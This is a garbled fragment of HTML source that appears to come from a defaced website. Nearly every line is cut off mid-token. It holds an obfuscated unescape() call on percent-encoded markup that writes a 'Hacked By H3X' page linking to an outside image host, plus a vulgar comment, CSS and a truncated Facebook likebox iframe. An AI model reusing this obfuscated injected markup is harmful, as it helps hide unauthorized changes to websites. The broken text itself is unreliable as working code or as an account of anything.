
s iFrame.
r Fucker -->
(unescape('%3C%68%74%6D%6C%3E%0A%3C%68%65%61
3E%48%61%63%6B%65%64%20%42%79%20%48%33%58%
74%6C%65%3E%0A%0A%3C%6C%69%6E%6B%20%68%7
A%2F%2F%73%31%2E%64%69%72%65%63%74%75%70%6
9%6D%61%67%65%73%2F%31%33%30%38%33%31%2F%3
0%6E%67%22%20%72%65%6C%3D%22%69%63%6F%
d]...
d]...
ight:-250px;top:40%;}.facebookbox
ition:relative;display:block;}.facebookbox span{bottom:12
na,arial,sans-serif;position:absolute;right:6px;text-align:r
bookbox span a{color:#808080;text-decoration:none;}.face
ation:underline;}</style></head><body bgcolor="Black"><di
x"><
iframe
scrolling="no" frameborder="0" style="border:
eight: 270px; width: 245px;background:#fff;"
cebook.com/plugins/likebox.php?